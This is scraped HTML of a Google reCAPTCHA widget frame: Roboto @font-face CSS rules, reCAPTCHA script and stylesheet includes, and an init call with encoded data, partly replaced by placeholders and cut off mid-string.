  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="MYDUnvmi6q7i3KRPPLRxuQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="MYDUnvmi6q7i3KRPPLRxuQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MYDUnvmi6q7i3KRPPLRxuQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DqMKQwr/CkcOlOTjCvMKDw5LDpGYFwoTCoWHDn8OTa8KHwrLCq8KqZz/Dj2nCucKyA8KMwrzCqFV4w6LCs8Ocw6NrD8K4NV/[base64]/Dp3UqV8KGTgfCqsO1B2piPkvDg8OKwqvCszAUXsOCw6rCtzF3G0nDqwDDm28rwq15MsKRw7DCr8KLCS0yw5LCoxXCngN0wqwbw4LCul0qfhcgwpbCgMK4GsKSEjfCgW7DjsKowr/Dpn5La8KudXzDsQTCqcO9wp1aWD/Cj8KZcxQ7KxTDl8O8wpJ3w4LDsMOZw7TCvcO5wpnCuiPCllctD0Nbw67Cq8OOMS3Dj8ONwot9wpfDocO/wpDCgsOTw5zCo8OnwqHCtcKRGMOfV8KrwpzColNkw77CoBEudsOjGB02IMOqw59cwptgw5fDssOFI1p2wokWdsOZwr9cw6TCoVjCuWLCpUEUwpnCiGtdw5leE1nCrV3DhMO9IcOLSzAxd8KgT8OvPW3DuA/CqcKCQgrDvcOKwozCvS0FXsO+ZcOdw5Qzd8Olw5vCtB0Ow7rChsOODi3DrRzCtsKNw5XDnjnDolUsccKuKC7Dh0TCqsOaw7kEfcKIZhsmScKqw5fChyLDhMKMGMOUw4zDo8KfwosETC/[base64]/[base64]/[base64]/McKeTMKfw6PDkMK8TcOowqEQNsOMwpPDnsKVw4fDvcKwwp/CpSzCuRHCqmtmPk7DuT7CmijChMOHKcKJfX98GyrCvMKLFlnDm8K9wqLDlsONXjoPwqnCllPDg8Kuwq1sw7huVcKZMsKgM8K/AS/[base64]/CjUbDmnPDhWLDhn9qw7shXMKcQjzDiRovJmcWY8OXwq/CiCAxw5rDu8Orw4/DklBlIB8Ww4nDqlrDvXc7GCJ9RsK/wqQAbcOmw4LDuAJMGMKVwqnDqcKAYsORQ8Orw5hAZ8OAKDoSYMOGw5XCicKvwq9Nw6Y9aljCgAzDoMKmw7nDq8OSDRFXbkw5P3PDhXHCtDnDuhp6wqHCrF/ClAPCssK8w6U8wrYOFWFrA8O8w5jDoS4kwojCiQVGwpnCnUMrw4ogw6ddw48iwofCosOsAMOqwr9LT0hNw7XDgmLCkcK5ZmRhwqDCniwVNsKtDj02MgRnG8OzwoTDjsKjUcK/[base64]/W1PCqTY/O8O9SMOpwo52wq/CrsOAEcOkwrbDiS7CvwrCqW4BWMK7ViwIw4bCmwFrUMO7wrjDlEXDvSROwrdfwosGI2jCg2XDoWDDgAfDrFLDlg/ChsObwqQow4J4w7XCp2VEwoNZwpbCtHjClcK8w5PDm8OnZ8OzwqdAUh9qwpbCvMObw5w/w6TCs8KJQw/DoQzDj0PCiMOgcMOQw4Npw5B0w65ww58nw40Tw4DDlcKHX8OZwqvDosKUSMKYScKIdcK6JMO8w4LCp28Qw4YewqIkw4XDriXDuU/CuTHDnUHDtCvCqBc+WWwMwpzCozfDuMKHHypYAB/DtcOibB3DsCfDuArCvsORw6jCrcKJMkvDhQkowo8ew6Npwo5OwroYZcKlUV5cLw/CgcKow40kw4ACKcKUwrMYwqnCsW7Cs8KKKsKZw43DhMOpFcKKwq/[base64]/Cm10xwr3DvMOUwr7Dh8KtwpzDocOoDcKtwqQYwoN8wqJOwqzCmRoXw6rCiR7Dr0PCpQ0KNsKYwqAew4Y3UMORw5HDicKbVm7CoSEzdxHCssOZAMKVwrPDvyfCoXI6e8KBw7VDw5Z6aS01w7DDpsKTJcO4Y8Kxwp5VwqrDoEfDosK9OTzDvSbDt8Olw7NLYB/Cghwfwq8tw4psFl7DssK1w6phcl7CpsKNdi/DkkwewoTCgB/[base64]/DisK6awbChcOpw75eZMKsMcKGQcKIBMK7wopdw5PCsS5bw7hywq7Dl00YwqnCsX8Ww77DomEeJcOfwqlfwqHDkErCvmQRwrzDlsOQw7DChsKKw4xXBn9SX1zCoDh5S8O/TVPDm8KBTxJ4IcOjwpwYSwkfc8Osw6zDmjTDnsOtbMOzd8OzP8KRwphSWTpwewM3MCJ5wr/DsWMFCi9ww69gw643w6vDuR9HYhRKK2XCqsOFw6R2TyQwGcOLwpjDijLDtsK6JH3Duht2HCFcwpzCm1cuwo89OnnChMO1w4DCtE/Cul/[base64]/Drx7DtcKnwoPCtHbDuHTDsTAKYCAtYBUKfMKYwoNAwoJ2LQgPw5nChR1Bw6nCi0xpwo4NDG7CklQlw4LCksKow58SE1/CunbDr8KPN8K3wq/DpE4CP8KewpfDq8KraUR7wpfCosO2Y8OXwpzDtQPDgHsWfcKKwpbDmMOnX8Kiwr9ewoZPUiXDtcKxMyQ/IiTCnQfDiMONw4/DmsOBw6DCo8KzcsOAwrvCpQHDrTfCmGRDw7vCssKlbMKAJ8KoMXsewqMPwqILTB/Dv0pUw6TCuXTCgERNwojCny3DpF1/w53Don8Zw6EQw7DDu0rCgyY/w7bCs0hAEnhcRXzDtWI9CMOrD0LDo8OAGMOUw4MgSsOuwoHCj8OFwrXClRvCmn0FGiQKB1wNw4vCsDNmfCzCu2VBwpjCnMO6wrdtE8O9wrLDmUg3MMKDHzHDj3TClVxswp7CmsKmAB9Ew4LClGnCv8OWNsKww7sPw78/w5Ifd8ORJMK4w7zDnsK5OApXw7rDrMKHwqUSWMOCw4fCggXCoMOyw74Pw6rDhMKowq/Dv8KMw43DmsK7w6V8w77DlcOrQkgyScK4wpPDrMOOw5YUIicMw7hLaG/ClxbDiMOuw6zClsKrUcKFTDDDmm8ewo8kw7FWwo7CjSLDscOkYCzDhRjDocKjwqrDlRnDlk3ClcO2wqYYGw/[base64]/[base64]/DjcOzwqrCnRVKZcKWUTskwqNRw5/DjsOCBsKMaMOSw4B4wq/Dl8K9w4/[base64]/DhypFwrx/wp1bIUJSwoPCn8K2NMOfVVTDun4jwp3CssOCw53DpEt/w6rDlMKbbcKTcw9GahrDqXoNYMKLwqjDv08rOXd/Hy3DiE3CsjxfwrVYH1zCpyTDj25cfsOIwq/CgknDtMOFQzBiw6l9OUNvw6XDscOow4x+woY9w60cwrnDiQsDflPCjEh+aMKQG8KkwprDoD7ChW7CgjwtdsKVwqN7LgPCl8OGwr7CuynCi8O+w5HDiFtRCCLDlD7Dm8KvwpVYw6TCg1ZpwpbDikoDw4bDqUAObcOHQ8KLFsOFwpoRw4rCo8OKNn/ClB/DuQPDjFnDkX/Dsl7ClzHCg8KQGMKyGMKbI8KARUHCrH9fw67Cn1cqNG0hNw7Do1DCpgPCjcKpSARCwpJvwrpxw7LDjsO1Wkkyw4jChcKnw6HDjMK7wpfCjsKlc13DgCYUK8OMw4jCskQIw60BWGjCpAlbw6TCoMOSZhnDu8KSZsOZwoXDsBYUKMO3wr/CpCIeN8OXw68fw4BWw4jDvwTCtDYpIMOMw6MNw64jw65rS8OFaBvDmsKfw7EXT8KLZcOWKkfDhsKsLB57w5E/w4nCmsK1WS7CmMOwQ8OubcKWbcOoTcKwN8OCwrDCqghbwox/eMOtLcKGw4FZw7t+V8ORYsKYX8OfL8Kaw6EJL03Cj1nDl8OJwr7DqMONTcKqw7XCr8Kvw6J4D8KVNMO6w6B/wpZhwpBpwqh7w5PDp8O3w5jCjktXb8KKCMKkw6hnworCncKew5wtWyQDw73Dp0VoWQfCgH4fEcKbw4VlwpHCgg17worDihDDvMOVwrrDr8O1w5PClsOxwqhKX8KNDQrChMOqEcKTVcKDwpQHw6PDglIjwrHDg1NNw4DDllFCZSnDqETDsMK/w73Dr8Odw6NsKidrw6nCh8KdasKSw5lKwqLCq8Ojw6TCr8KQNsO2w7jCrGwLw6wrRyYUw6Iye8OUATlUwqIywqLCqFUJw5nCn8KsMzUkfy/DhTLCscOxw7DCn8KLwpp9BkRqwrbDsGHCp8KkWHlSwrPCncK5w59bMx44w53DgwjCj8OPw442WMK0H8KiwrrDpSnDkMOjwr92wq8TOcKvw5gcRcK6w5vCkcKfw5DDqUzDocOBwqZ0woEXwopvfcKew7JWwpbCvCRUOkrDlcOYw5MCYjwfw57DhT/CmsKhwoUlw5nDsTjDnj4/Q0fDhwrDuHIwb3DDjnHDjcKswpbCqcOWw6gSf8OMYcONw7TDnifClwTCpBDDmxfDuyXCssOww7M9wr1tw6poWSfCjcOawoLDucKgw67CoUHDhsK7w5dLJzQWwr8/[base64]/wo9gRcKiJ8KAw7UXdA8oaMOrGsKUwpF/[base64]/CmMOtw77DjMK9T8OVwprCmnnDnmNgOljCgT8wL25vwp/Cg8O0C8KnwrIgw7jCgF/CjMOiHVjCm8O2wo7CpGoCw7pjwp3Cl0PDj8ORwqwpwr93UF3Dvg/[base64]/DksOmw